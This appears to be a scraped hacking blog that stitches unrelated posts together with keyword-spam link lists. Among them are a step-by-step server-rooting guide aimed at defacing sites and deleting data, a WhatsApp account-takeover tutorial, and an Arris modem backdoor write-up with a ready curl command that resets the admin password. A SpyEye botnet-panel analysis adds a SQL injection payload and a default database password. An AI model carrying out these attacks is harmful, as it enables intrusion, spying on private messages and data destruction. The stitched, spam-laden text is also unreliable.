Saturday, May 9, 2020

Freefloat FTP Server 1.0 | Remote Buffer Overflow | Exploit

Related news
  1. Herramientas Hacking Etico
  2. Car Hacking
  3. Hacker Profesional
  4. Raspberry Hacking
  5. Paginas De Hackers
  6. Hacking Marketing
  7. Hacking Kali Linux
  8. Linux Hacking
  9. Como Aprender A Hackear Desde Cero
  10. Hacking Con Buscadores

HOW TO ROOT A SERVER? – SERVER ROOTING

Servers serve the requests made by the users to the web pages, it acts as a helping hand who serves the requested meal for you. Here I am sharing how to root a server. Root is the Administrator of all server. If someone got root access to it, he can do anything with a server like delete and copy anything on the server, can deface all the websites (massive deface ).
We can't talk about root on windows. That enough for a beginner because if I talk about the root I need another book. So, I guess now we know the importance of root access and why we try to get root.

HOW TO ROOT A SERVER?

There are 3 ways to get ROOT on the server :
1 – With local Root.
2 – With SQL by reading the same important files on it root password.
3 – With exploit on software (Buffer Overflow).
In this post, we will explain local Root. I will explain the other ways soon in some other post.
OK, let's back to work.
After Uploading your shell on the server and getting the local root you will do a back connect and run the local root to Get root. This is a small idea of how it works in the next step you will see how to
find local root and run it to get root access.

HOW TO SEARCH LOCAL ROOT?

First of all we you need to know what version of Kernel.
You can know that from your shell, for example, this version is 2.6.18 – 2012
Go to EXECUTE on your shell and write  "uname -a". You will get the same result, by the way.
Now how to find the local root.
You can use various websites like Exploit-db, packetstormsecurity, vfocus, injector, etc who provides these local roots. One more thing to notice is, that there exist two types of local roots :
1. Local.C: which are not ready.
2. Local: ready to use.

HOW TO GET ROOT ACCESS?

First, you need a shell with a Back Connect option like this :
Enter your "Public IP Address" in SERVER, the port you want to connect on and leave it, Perl, this time, and Finally connect.
So now you must receive the back connect with a Tool named netcat u can download it from the
net. After that open your terminal if you are under Linux or CMD  if you are under Windows. I will explain only Linux, and for Windows, its all the same.
After that Follow the steps :
1- Press nc -vlp 433
2- Wget [the link of the local-Root.zip]
3 – unzip local-Root.zip

4 – chmod 777 local.c

5 – now to change the local-root from local.c > local
gcc local.c -o local Then you will find local.c transformed to local

6 – chmod 777 local

7 – ./local to local rootwork

8 – su
then see your id uid=0(root) gid=0(root) groups=0(root)


Getting UID=0 means, u had got root privileges and hence can do a variety of stuff on the remote server say Mass deface, dump database, redirect sites, change content, etc etc.
AFTER THE ROOT 
As server gets rooted, you're able to do the many things with it like I mentioned above. Such as, withdrawal of domains, massive deface and also deletion of the data completely.

Continue reading


  1. Hacking Social
  2. Grey Hat Hacking
  3. Hacking Meaning
  4. Social Hacking
  5. Pagina Hacker
  6. Drupal Hacking
  7. Hacking Etico Pdf
  8. Hacking To The Gate Lyrics
  9. Cosas De Hackers
  10. Hacking Web Sql Injection Pdf
  11. Escuela Travel Hacking
  12. Que Es El Hacking Etico
  13. Hacking Programs

Friday, May 8, 2020

Arris Cable Modem Backdoor - I'm A Technician, Trust Me.

Vendor backdoors are the worst. Sloppy coding leading to unintentional "bugdoors" is somewhat defendable, but flat out backdoors are always unacceptable. Todays example is brought to you by Arris. A great quote from their site -
Subscribers want their internet to be two things, fast and worry free. Cable operators deploy services to meet the speed expectations, and trust ARRIS to provide the cable modems that deliver the reliability.
Nothing spells "trust" and "worry free" like a backdoor account, right?! Anyways, the following was observed on an Arris TG862G cable modem running the following firmware version -TS070563_092012_MODEL_862_GW

After successfully providing the correct login and password to the modems administration page, the following cookie is set (client side):
Cookie: credential=eyJ2YWxpZCI6dHJ1ZSwidGVjaG5pY2lhbiI6ZmFsc2UsImNyZWRlbnRpYWwiOiJZV1J0YVc0NmNHRnpjM2R2Y21RPSIsInByaW1hcnlPbmx5IjpmYWxzZSwiYWNjZXNzIjp7IkFMTCI6dHJ1ZX0sIm5hbWUiOiJhZG1pbiJ9
 All requests must have a valid "credential" cookie set (this was not the case in a previous FW release - whoops) if the cookie is not present the modem will reply with "PLEASE LOGIN". The cookie value is just a base64 encoded json object:
{"valid":true,"technician":false,"credential":"YWRtaW46cGFzc3dvcmQ=","primaryOnly":false,"access":{"ALL":true},"name":"admin"}
And after base64 decoding the "credential" value we get:
{"valid":true,"technician":false,"credential":"admin:password","primaryOnly":false,"access":{"ALL":true},"name":"admin"}
Sweet, the device is sending your credentials on every authenticated request (without HTTPS), essentially they have created basic-auth 2.0 - As the kids say "YOLO". The part that stuck out to me is the "technician" value that is set to "false" - swapping it to "true" didn't do anything exciting, but after messing around a bit I found that the following worked wonderfully:
Cookie: credential=eyJjcmVkZW50aWFsIjoiZEdWamFHNXBZMmxoYmpvPSJ9
Which decodes to the following:
{"credential":"dGVjaG5pY2lhbjo="}
And finally:
{"credential":"technician:"} 
Awesome, the username is "technician" and the password is empty. Trying to log into the interface using these credentials does not work :(


That is fairly odd. I can't think of a reasonable reason for a hidden account that is unable to log into the UI. So what exactly can you do with this account? Well, the web application is basically a html/js wrapper to some CGI that gets/sets SNMP values on the modem. It is worth noting that on previous FW revisions the CGI calls did NOT require any authentication and could be called without providing a valid "credential" cookie. That bug was killed a few years ago at HOPE 9.

Now we can resurrect the ability to set/get SNMP values by setting our "technician" account:


That's neat, but we would much rather be using the a fancy "web 2.0" UI that a normal user is accustomed to, instead of manually setting SNMP values like some sort of neckbearded unix admin. Taking a look at the password change functionality appeared to be a dead end as it requires the previous password to set a new one:


Surprisingly the application does check the value of the old password too! Back to digging around the following was observed in the "mib.js" file:
SysCfg.AdminPassword= new Scalar("AdminPassword","1.3.6.1.4.1.4115.1.20.1.1.5.1",4);
Appears that the OID "1.3.6.1.4.1.4115.1.20.1.1.5.1" holds the value of the "Admin" password! Using the "technician" account to get/walk this OID comes up with nothing:
HTTP/1.1 200 OK
Date: Tue, 23 Sep 2014 19:58:40 GMT
Server: lighttpd/1.4.26-devel-5842M
Content-Length: 55
{
"1.3.6.1.4.1.4115.1.20.1.1.5.1.0":"",
"1":"Finish"
}
What about setting a new value? Surely that will not work....


That response looks hopeful. We can now log in with the password "krad_password" for the "admin" user:


This functionality can be wrapped up in the following curl command:
curl -isk -X 'GET' -b 'credential=eyJjcmVkZW50aWFsIjoiZEdWamFHNXBZMmxoYmpvPSJ9' 'http://192.168.100.1:8080/snmpSet?oid=1.3.6.1.4.1.4115.1.20.1.1.5.1.0=krad_password;4;'
Of course if you change the password you wouldn't be very sneaky, a better approach would be re-configuring the modems DNS settings perhaps? It's also worth noting that the SNMP set/get is CSRF'able if you were to catch a user who had recently logged into their modem.

The real pain here is that Arris keeps their FW locked up tightly and only allows Cable operators to download revisions/fixes/updates, so you are at the mercy of your Cable operator, even if Arris decides that its worth the time and effort to patch this bug backdoor - you as the end user CANNOT update your device because the interface doesn't provide that functionality to you! Next level engineering.


More information
  1. Grey Hat Hacking
  2. Hacking Etico Que Es
  3. House Hacking
  4. Rfid Hacking
  5. Hacking Prank
  6. Hacking Marketing
  7. Tools Hacking
  8. Machine Learning Hacking
  9. Hacking Libro
  10. Hacking Etico Libro
  11. Hacking 2019
  12. Paginas De Hackers

W3AF

"W3AF is a Web Application Attack and Audit Framework. The project goal is to create a framework to find and exploit web application vulnerabilities that is easy to use and extend. This project is currently hosted at SourceForge." read more...

More info


  1. Viral Hacking
  2. Sean Ellis Hacking Growth
  3. Blog Seguridad Informática
  4. Hacking Windows: Ataques A Sistemas Y Redes Microsoft
  5. Hacking Background
  6. Un Hacker
  7. Life Hacking
  8. Blog Seguridad Informática
  9. Hacking Pages
  10. Hacking Iphone
  11. Wordpress Hacking
  12. Significado Hacker
  13. Hacking Life
  14. Hacking Etico Curso Gratis
  15. Hacking With Python
  16. Body Hacking

Pcap Of Wannacry Spreading Using EthernalBlue

Saw that a lot of people were looking for a pcap with WannaCry spreading Using EthernalBlue.

I have put together a little "petri dish" test environment and started looking for a sample that has the exploit. Some samples out there simply do not have the exploit code, and even tough they will encrypt the files locally, sometimes the mounted shares too, they would not spread.

Luckily, I have found this nice blog post from McAfee Labs: https://securingtomorrow.mcafee.com/mcafee-labs/analysis-wannacry-ransomware/ with the reference to the sample SHA256: 24d004a104d4d54034dbcffc2a4b19a11f39008a575aa614ea04703480b1022c (they keep referring to samples with MD5, which is still a very-very bad practice, but the hash is MD5: DB349B97C37D22F5EA1D1841E3C89EB4)

Once I got the sample from the VxStream Sandbox site, dropped it in the test environment, and monitored it with Security Onion. I was super happy to see it spreading, despite the fact that for the first run my Windows 7 x64 VM went to BSOD as the EthernalBlue exploit failed.

But the second run was a full success, all my Windows 7 VMs got infected. Brad was so kind and made a guest blog post at one of my favorite sites, www.malware-traffic-analysis.net so you can find the pcap, description of the test environment and some screenshots here: http://malware-traffic-analysis.net/2017/05/18/index2.html

Related word


Thursday, May 7, 2020

How To Hack Any Whatsapp Account In 2020

The article will also be broken down into different subtopics and subcategories. This to make it easy for those who are just interested in skimming through the article to pick the part of WhatsApp hack they are most interested in. Just incase you don't have enough time to go through the entire article.

Search queries like these are a common place; Can WhatsApp be hacked? Can you read WhatsApp messages? How safe is the most popular trade fair in the world? This article gives you all the solution you need to hack any WhatsApp account, as well as how to protect yourself from a WhatsApp hack attack.

Although the messenger is now on an end-to-end encryption, WhatsApp is still not totally safe from espionage. WhatsApp chats and messages can still be accessed and read remotely, and old &deleted WhatsApp chats and messages retrieved.

WhatsApp Spy: Hack WhatsApp Chats and Messages

A very simple solution is to use a software that can hack WhatsApp remotely. All manufacturers offer to read the WhatsApp messages an extra web portal. In addition to the Whatsapp messages but can also spy on other messengers. So you can also have access to social media accounts.

The software may only be installed on a smartphone. If the user of the smartphone has been informed about the installation and effects.

WhatsApp Hacker: 3 Steps to Hack WhatsApp in 2020

You can hack Whatsapp using a second cell phone. No extra SIM card is necessary for this. The guide also works with a tablet. With this method, the other phone only needs to clone WhatsApp messages is internet connection.

The trick to hack Whatsapp successfully is not a software bug. It's the way WhatsApp has developed the setup wizard. Since there are no user accounts with passwords and you log in via the mobile number, here lies the vulnerability. But you can also protect yourself from the Whatsapp hack.

Hack WhatsApp Chat with the Best WhatsApp Hacking Tool

To read Whatsapp messages, the mobile phone number of the target must be known. The cell phone can remain locked. There is no need to install software to hack and read Whatsapp messages. Even with the PIN or fingerprint, the Whatsapp account can be hacked.

STEP 1: Create a New WhatsApp Account

To hack an account from Whatsapp, the app from the App Store must be installed on the second cell phone. After the installation of Whatsapp, target's phone number is entered. A confirmation request must be waited until access to the smartphone of the victim exists.

STEP 2: WhatsApp Account Confirmation

The confirmation of the Whatsapp account is the actual security risk of the messenger. Whatsapp usually confirms the registration via SMS. Occasionally the confirmation will also be sent by automated phone call via a phone call.

Calls and text messages can be read and taken by anyone even when the screen is locked. So that the WhatsApp hack does not stand out, the SMS must be removed from the start screen by swiping.

STEP 3: Enter Confirmation

The stolen verification PIN is now entered on the second smartphone. As a result, the WhatsApp account has been taken over by you. You can read the WhatsApp messages, which respond to this mobile phone number.

The downside to this trick is that the victim immediately notices the Whatsapp hack as soon as Whatsapp is opened. If the victim goes through the sign-in process again. The attacker loses access to the messages and no Whatsapp messages can be read.

How to Hack Someone's WhatsApp in 2020

A good way to hack a WhatsApp account is to hack whatsapp online. Here you can read WhatsApp messages via a browser and also write. The target user can continue to use his cell phone (works for iOS, Android phone etc) and does not notice the WhatsApp hack.

STEP 1: Access the Cell Phone

In order to be able to read WhatsApp messages by installing software. Access to the unlocked smartphone is required for a short time. In addition, cell phone, a computer or laptop is necessary. On this the Whatsapp messages will be read later.

STEP 2: Access WhatsApp Web

If you have access to the unlocked smartphone, Whatsapp must be started there. The Whatsapp settings include Whatsapp Web . If this is selected, Whatsapp opens a QR code scanner with the hint to open WhatsApp Web in the browser.

If the QR code is scanned in the browser with the smartphone. There is a permanent connection and Whatsapp messages can be read. If you want to hack Whatsapp in this way. You have full access to all incoming messages and you can even write messages yourself.

STEP 3: Read WhatsApp Messages

The target usually sees this Whatsapp hack only when the settings are invoked to Whatsapp Web in the app. Whatsapp messages can be read via the browser. Regardless of whether the smartphone is on home Wi-Fi or on the move. You can also hack group chats admin by just having any of the contact details.

WhatsApp Hack: How to Hack any WhatsApp account

Which is the most popular messaging app globally? Of course, you can use different apps from Android or iOS to send and receive messages. But Whatsapp remains everyone's favorite globally!

Whatsapp is one of the popular apps in the world. There are more than 2 billion active users on Whatsapp, messaging daily with the app. Why do people love WhatsApp? Whatsapp is very convenient and easy to use.

Other messaging apps like Facebook Messenger, still needs a special account to sign up for this app. If you change a new app, you'll need to add another account. This can be stressful, as you have to remember a lot of new passwords and usernames.

HACKER NT

More information

Cómo Pasar Archivos Grandes De Un Teléfono A Otro Sin Usar Internet | App Recomendada |

Se trata de una aplicación creada por Google para dispositivos Smartphone que tiene como objetivo liberar espacio en tu celular, buscar archivos de forma rápida, hacer copia de seguridad de todos los datos almacenados en tu dispositivo y lo mejor de todo compartir archivos de gran tamaño, sin conexión, rápido y sin usar datos. Una herramienta muy simple de utilizar pero que brinda el mejor beneficio a la hora de controlar nuestro dispositivo móvil.
A diferencia de otras aplicaciones, Files de Google ocupa poco espacio no menos de 10 MB y no contiene software malicioso o errores que afecte su rendimiento. Es realmente una App amigable que te ayuda a ahorrar tiempo de búsqueda y filtrado de contenido almacenado, buscando distinguir lo relevante de lo desechable.

Descripción y Características Files de Google

https://www.dominatupc.com.co/
A continuación y en una breve descripción veremos como trabaja Google Files y cómo emplea todas sus características ofrecidas para el usuario. Ofrece mantenimiento a nuestro dispositivo borrando algunos ficheros duplicados que se almacenan cuando descargamos software malicioso.
Revisa tu almacenamiento interno liberando espacio en tu teléfono y tarjeta SD, usando el limpiador de archivos integrado. Mejora el rendimiento de tu dispositivo móvil, recibiendo periódicamente un mensaje de aviso para quitar archivos no deseados o temporales y de esta manera logra espacio de inmediato.
Busca vídeos, fotos y documentos de forma rápida usando filtros como forma de escaneo profundo y organiza todo el contenido de manera intuitiva. Files de Google es el administrador de archivos potente que te ayuda a localizar lo que buscas.
Permite transferir archivos de gran tamaño y de forma segura sin conexión ya que ofrece encriptación WPA2. Trabaja con Bluetooth para fijar una conexión Wi-fi rápida y directa pasando archivos pesados en tan solo unos segundos. Es realmente la mejor herramienta que deberíamos tener instalada en nuestro dispositivo móvil.
Recuerda que para pasar archivos de un teléfono a otro es importante que la otra persona tenga el software instalado y configurado. Ya solo queda seguir los pasos de instalación y darle el mejor uso, Files de Google usa una conexión encriptado parta proteger tus datos privados. No olvides compartir y seguir nuestra página en las diferentes redes sociales. También te recomendamos leer:(Comparte archivos cifrados con Nofile, hasta diez GB)


Continue reading


  1. Growth Hacking Madrid
  2. Ultimate Hacking Keyboard
  3. Hacking Background
  4. Growth Hacking Cursos
  5. Hacking Live
  6. Hacking Con Python
  7. Rom Hacking Pokemon
  8. Growth Hacking Ejemplos
  9. Marketing Growth Hacking
  10. Hacking Growth
  11. Aprender Seguridad Informatica
  12. Que Es Growth Hacking

Attacking Financial Malware Botnet Panels - SpyEye

This is the second blog post in the "Attacking financial malware botnet panels" series. After playing with Zeus, my attention turned to another old (and dead) botnet, SpyEye. From an ITSEC perspective, SpyEye shares a lot of vulnerabilities with Zeus. 

The following report is based on SpyEye 1.3.45, which is old, and if we are lucky, the whole SpyEye branch will be dead soon. 

Google dorks to find SpyEye C&C server panel related stuff:

  • if the img directory gets indexed, it is rather easy, search for e.g. inurl:b-ftpbackconnect.png
  • if the install directory gets indexed, again, easy, search for e.g. inurl:spylogo.png
  • also, if you find a login screen, check the css file (style.css), and you see #frm_viewlogs, #frm_stat, #frm_botsmon_country, #frm_botstat, #frm_gtaskloader and stuff like that, you can be sure you found it
  • otherwise, it is the best not to Google for it, but get a SpyEye sample and analyze it
And this is how the control panel login looks like, nothing sophisticated:


The best part is that you don't have to guess the admin's username ;)

This is how an average control panel looks like:


Hack the Planet! :)

Boring vulns found (warning, an almost exact copy from the Zeus blog post)


  • Clear text HTTP login - you can sniff the login password via MiTM, or steal the session cookies
  • No password policy - admins can set up really weak passwords
  • No anti brute-force - you can try to guess the admin's password. There is no default username, as there is no username handling!
  • Password autocomplete enabled - boring
  • Missing HttpOnly flag on session cookie - interesting when combining with XSS
  • No CSRF protection - e.g. you can upload new exe, bin files, turn plugins on/off :-( boring. Also the file extension check can be bypassed, but the files are stored in the database, so no PHP shell this time. If you check the following code, you can see that even the file extension and type is checked, and an error is shown, but the upload process continues. And even if the error would stop the upload process, the check can be fooled by setting an invalid $uptype. Well done ...
        if ($_FILES['file']['tmp_name'] && ($_FILES['file']['size'] > 0))
        {
                $outstr = "<br>";
                set_time_limit(0);
                $filename = str_replace(" ","_",$_FILES['file']['name']);
                $ext = substr($filename, strrpos($filename, '.')+1);
                if( $ext==='bin' && $uptype!=='config' ) $outstr .= "<font class='error'>Bad CONFIG extension!</font><br>";
                if( $ext==='exe' && $uptype!=='body' && $uptype!=='exe' ) $outstr .= "<font class='error'>Bad extension!</font><br>";

                switch( $uptype )
                {
                case 'body': $ext = 'b'; break;
                case 'config': $ext = 'c'; break;
                case 'exe': $ext = 'e'; break;
                default: $ext = 'e';
                }
                $_SESSION['file_ext'] = $ext;
                if( isset($_POST['bots']) && trim($_POST['bots']) !== '')
              {
                        $bots = explode(' ', trim($_POST['bots']));
                        //writelog("debug.log", trim($_POST['bots']));
                      $filename .= "_".(LastFileId()+1);
                }
                if( FileExist($filename) ) $filename .= LastFileId();
                $tmpName  = $_FILES['file']['tmp_name'];
                $fileSize = $_FILES['file']['size'];
                $fileType = $_FILES['file']['type'];
                ## reading all file for calculating hash
                $fp = fopen($tmpName, 'r');
  • Clear text password storage - the MySQL passwords are stored in php files, in clear text. Also, the login password to the form panel is stored in clear text.
  • MD5 password - the passwords stored in MySQL are MD5 passwords. No PBKDF2, bcrypt, scrypt, salt, whatever. MD5. Just look at the pure simplicity of the login check, great work!
$query = "SELECT * FROM users_t WHERE uPswd='".md5($pswd)."'";
  • ClickJacking - really boring stuff

    SQL injection


    SpyEye has a fancy history of SQL injections. See details here, here, here, video here and video here.

    It is important to highlight the fact that most of the vulnerable functions are reachable without any authentication, because these PHP files lack user authentication at the beginning of the files.

    But if a C&C server owner gets pwned through this vuln, it is not a good idea to complain to the developer, because after careful reading of the install guide, one can see:

    "For searching info in the collector database there is a PHP interface as formgrabber admin panel. The admin panel is not intended to be found on the server. This is a client application."

    And there are plenty of reasons not to install the formgrabber admin panel on any internet reachable server. But this fact leads to another possible vulnerability. The user for this control panel is allowed to remotely login to the MySQL database, and the install guide has pretty good passwords to be reused. I mean it looks pretty secure, there is no reason not to use that.

    CREATE USER 'frmcpviewer' IDENTIFIED BY 'SgFGSADGFJSDGKFy2763272qffffHDSJ';

    Next time you find a SpyEye panel, and you can connect to the MySQL database, it is worth a shot to try this password.

    Unfortunately the default permissions for this user is not enough to write files (select into outfile):

    Access denied for user 'frmcpviewer' (using password: YES)

    I also made a little experiment with this SQL injection vulnerability. I did set up a live SpyEye botnet panel, created the malware install binaries (droppers), and sent the droppers to the AV companies. And after more and more sandboxes connected to my box, someone started to exploit the SQL injection vulnerability on my server!

    63.217.168.90 - - [16/Jun/2014:04:43:00 -0500] "GET /form/frm_boa-grabber_sub.php?bot_guid=&lm=3&dt=%20where%201=2%20union%20select%20@a:=1%20from%20rep1%20where%20@a%20is%20null%20union%20select%20@a:=%20@a%20%2b1%20union%20select%20concat(id,char(1,3,3,7),bot_guid,char(1,3,3,7),process_name,char(1,3,3,7),hooked_func,char(1,3,3,7),url,char(1,3,3,7),func_data)%20from%20rep2_20140610%20where%20@a=3%23 HTTP/1.1" 200 508 "-" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.1.4322; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)"

    Although the query did not return any meaningful data to the attacker (only data collected from sandboxes), it raises some legal questions.

    Which company/organization has the right to attack my server? 
    • police (having a warrant)
    • military (if we are at war)
    • spy agencies (always/never, choose your favorite answer)
    • CERT organisations?

    But, does an AV company or security research company has the legal right to attack my server? I don't think so... The most problematic part is when they hack a server (without authorization), and sell the stolen information in the name of "intelligence service". What is it, the wild wild west?

    The SQLi clearly targets the content of the stolen login credentials. If this is not an AV company, but an attacker, how did they got the SpyEye dropper? If this is an AV company, why are they stealing the stolen credentials? Will they notify the internet banking owners about the stolen credentials for free? Or will they do this for money?

    And don't get me wrong, I don't want to protect the criminals, but this is clearly a grey area in the law. From an ethical point of view, I agree with hacking the criminal's servers. As you can see, the whole post is about disclosing vulns in these botnet panels. But from a legal point of view, this is something tricky ... I'm really interested in the opinion of others, so comments are warmly welcome.

    On a side note, I was interested how did the "attackers" found the SpyEye form directory? Easy, they brute-forced it, with a wordlist having ~43.000 entries.

    (Useless) Cross site scripting


    Although parts of the SpyEye panel are vulnerable to XSS, it is unlikely that you will to find these components on the server, as these codes are part of the install process, and the installer fails to run if a valid install is found. And in this case, you also need the DB password to trigger the vuln...


    Session handling


    This is a fun part. The logout button invalidates the session only on the server side, but not on the client side. But if you take into consideration that the login process never regenerates the session cookies (a.k.a session fixation), you can see that no matter how many times the admin logs into the application, the session cookie remains the same (until the admin does not close the browser). So if you find a session cookie which was valid in the past, but is not working at the moment, it is possible that this cookie will be valid in the future ...

    Binary server


    Some parts of the SpyEye server involve running a binary server component on the server, to collect the form data. It would be interesting to fuzz this component (called sec) for vulns.

    Log files revealed


    If the form panel mentioned in the SQLi part is installed on the server, it is worth visiting the <form_dir>/logs/error.log file, you might see the path of the webroot folder, IP addresses of the admins, etc.

    Reading the code


    Sometimes reading the code you can find code snippets, which is hard to understand with a clear mind:

    $content = fread($fp, filesize($tmpName));
    if ( $uptype === 'config' )
        $md5 = GetCRC32($content);
    else $md5 = md5($content);
    ....
    <script>
    if (navigator.userAgent.indexOf("Mozilla/4.0") != -1) {
    alert("Your browser is not support yet. Please, use another (FireFox, Opera, Safari)");
    document.getElementById("div_main").innerHTML = "<font class=\'error\'>ChAnGE YOuR BRoWsEr! Dont use BUGGED Microsoft products!</font>";
    }
    </script>

    Decrypting SpyEye communication

    It turned out that the communication between the malware and C&C server is not very sophisticated (Zeus does a better job at it, because the RC4 key stream is generated from the botnet password).

    function DeCode($content)
    {
    $res = '';
    for($i = 0; $i < strlen($content); $i++)
    {
    $num = ord($content[$i]);
    if( $num != 219) $res .= chr($num^219);
    }
    return $res;
    }
    Fixed XOR key, again, well done ...
    This means that it is easy to create a script, which can communicate with the SpyEye server. For example this can be used to fill in the SpyEye database with crap data.


    import binascii
    import requests
    import httplib, urllib

    def xor_str(a, b):
    i = 0
    xorred = ''
    for i in range(len(a)):
    xorred += chr(ord(a[i])^b)
    return xorred

    b64_data= "vK6yv+bt9er17O3r6vqPnoiPjZb2i5j6muvo6+rjmJ/9rb6p5urr6O/j/bK+5uP16/Xs7evq9ers7urv/bSo5u316vXs7evq/a6v5pq/trK1/bi4qbjm453j6uPv7Or9tr/u5um+uuvpve3p7eq/4+vsveLi7Lnqvrjr6ujs7rjt7rns/au3vOa5sre3srW8s7q2tr6p4Lm3tLiw4LmuvKm+q7Spr+C4uPu8qbq5ub6p4Li4vKm6ubm+qeC4qb6/sq+8qbq54LiuqK+0tri0tbW+uK+0qeC/v7So4L+1qLqrsuC+trqyt7ypurm5vqngvb24vqmvvKm6ubm+qeC9/aivuq/mtLW3srW+"
    payload =xor_str (binascii.a2b_base64(b64_data), 219)
    print ("the decrypted payload is: " + payload)
    params = (binascii.b2a_base64(xor_str(payload,219)))
    payload = {'data': params}
    r = requests.post("http://spyeye.localhost/spyeye/_cg/gate.php", data=payload)

    Morale of the story?


    Criminals produce the same shitty code as the rest of the world, and thanks to this, some of the malware operators get caught and are behind bars now. And the law is behind the reality, as always.

    Related word


    Setting Up A Burp Development Environment

    This quick blog post will document getting started with developing Burp extensions using java. Burp provides interfaces for developers to hook into the Burp application and extend the application or integrate with other tools, this interface is documented on the following site - http://portswigger.net/burp/extender/

    For this guide you will need the following items:


    After downloading and opening up Eclipse you will need to create a new java project. This can be done by clicking "File->New Java Project". Fill in a project name and click finish.

    Once the project has been created you will need to create a new package called "burp". This can be done by right clicking the "src" folder under your new project and selecting "New->Package". When the dialog comes up set the "Name" as "burp":

    You should now have a package named "burp" under the source folder in the right pane. Now you will need to import the Burp extender classes into your project. Download all of the extender classes to a local folder, once this is done right click on the "burp" package in your project and select "Import". On the dialog window that comes up select "General->File System" and hit "next":

    On the next dialog you will need to navigate to where you downloaded the Burp extender classes to. Once you have done this you should see the classes, click on the folder to select all items and click "Finish":

    Next we can add the Burp application into the project. To do this click on "Project->Properties" on the top toolbar. When the dialog opens select "Java Build Path" and then the "Libraries" tab. On this dialog click "Add External JARs..."

    Navigate to where ever you have Burp downloaded to and select it. After you have done this click "OK" to dismiss the dialog. You are now ready to build your own Burp extensions. You can test your environment by creating a new class in the burp package named "BurpExtender". Right click the "burp" package and click "New->Class". On the dialog that comes up enter "BurpExtender" and click "Finish":

    In the "BurpExtender" class you can enter the following:


    package burp;


    public class BurpExtender
    {
        public void registerExtenderCallbacks(IBurpExtenderCallbacks callbacks)
        {
            callbacks.registerMenuItem("Hello World.", new CustomMenuItem());
        }
    }


    class CustomMenuItem implements IMenuItemHandler
    {
        public void menuItemClicked(String menuItemCaption, IHttpRequestResponse[] messageInfo)
        {
            try
            {
                System.out.println("Hello From Burp!");
                System.out.println("Request Item Details");
                System.out.println("Host: " + messageInfo[0].getHost());
                System.out.println("URL: " + messageInfo[0].getUrl());


            }
            catch (Exception e)
            {
                e.printStackTrace();
            }
        }
    }


    After adding the content to your "BurpExtender" class you are ready to run the project for the first time. Click on "Run->Run" from the menu. You should see the following dialog asking how it should run your project:
    Select "Java Application" and click "Ok". Next you should receive a dialog asking which application you want to run. Select "StartBurp - burp" and click "Ok":

    You should now see the burp application running. Intercept a request in the application and right click on the request, you should now see an item in the menu named "Hello World."

    When you click the "Hello World." menu button you should see some information about the request in your eclipse console window:

    That's it, you now have setup your working development environment for building your own Burp extensions. The javadocs for the Burp Extender interfaces are available on the Extender web page:


    Read more